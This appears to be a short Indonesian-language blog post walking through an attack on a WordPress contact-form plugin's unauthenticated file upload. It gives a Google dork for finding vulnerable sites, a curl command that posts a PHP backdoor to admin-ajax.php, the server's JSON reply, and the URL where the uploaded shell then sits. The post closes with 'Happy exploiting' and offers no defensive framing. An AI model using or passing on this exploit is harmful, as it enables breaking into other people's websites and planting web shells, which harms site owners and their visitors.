Google Dorks :
intitle: index of /uploads/contact_files/
- use your brain, bitch !
Shell location :
http://victim/wp-content/uploads/contact_files/backdoor.php
Tested on :
BackBox Linux
Anggap sudah meneumuakn target.
Sekarang masuk terminal linux.

jackwilder@suckseed ~ % mkdir exp
jackwilder@suckseed ~ % cd exp
Kita membuat folder exp dan masuk ke direktori tersebut .
Lalu kita masukkan backdoor kita disitu.
Misalkan saya membuat backdoor x.php di folder exp tadi.
Lalu masukkan command berikut :
curl -k -X POST -F "action=upload" -F "Filedata=@./[backdoor.php]" -F "action=nm_webcontact_upload_file" http://target/wp-admin/admin-ajax.php
Contoh :
Disana tertulis :
{"status":"uploaded","filename":"1428981565-x.php"}%
Maka shell akan berada di :
http://localhost/bugs/wp-content/uploads/contact_files/1428981565-x.php
Sekian dan semoga bermanfaat .
Happy exploiting :)


.png)
 By
By  8:23 PM
8:23 PM










0 comments